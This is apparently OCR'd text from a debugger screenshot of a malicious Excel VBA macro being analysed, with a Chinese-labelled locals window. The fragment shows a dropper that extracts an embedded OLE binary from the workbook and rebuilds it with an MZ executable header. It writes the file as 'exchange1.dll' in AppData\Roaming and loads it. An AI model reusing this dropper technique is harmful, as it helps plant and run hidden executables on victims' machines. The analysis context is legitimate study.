 oApp.Namespace(ZipFolder).CopyHere oApp.Namespace(ZipName).items.Item("xl\embeddings\oleObject1.bin")
ReadAndWriteExtractedBinFile ZipFolder + "\oleObject1.bin", nm, size, num
ChDir (ADATA)
Hwnd = k32LL(nm)
Amway
End Sub
Sub ReadAndWriteExtractedBinFile(s As String, nm As String, fl As Long, num As Integer)
Dim intFileNum As Long, bytTemp1 As Byte, bytTemp2 As Byte, bytTemp3 As Byte
Dim NewAr() As Long
ReDim NewAr(1 To fl)
NewAr(1) = CByte(77)
NewAr(2) = CByte(90)
NewAr(3) = CByte(144)
intFileNum = FreeFile
本地窗口
VBAProject.Module1.CreateGifFile
表达式 值 类型
Module1 Module1/Module1
TempName "C:\Users\john\AppData\Local\Temp\13.xlsx" Variant/String
ZipName "C:\Users\john\AppData\Local\Temp\13.xlsx.zip" Variant/String
ZipFolder "C:\Users\john\AppData\Local\Temp" Variant/String
size 81920 Long
num 1 Integer
ADATA "C:\Users\john\AppData\Roaming" String
nm "C:\Users\john\AppData\Roaming\exchange1.dll" String
oApp Variant/Object/IShellDispatch5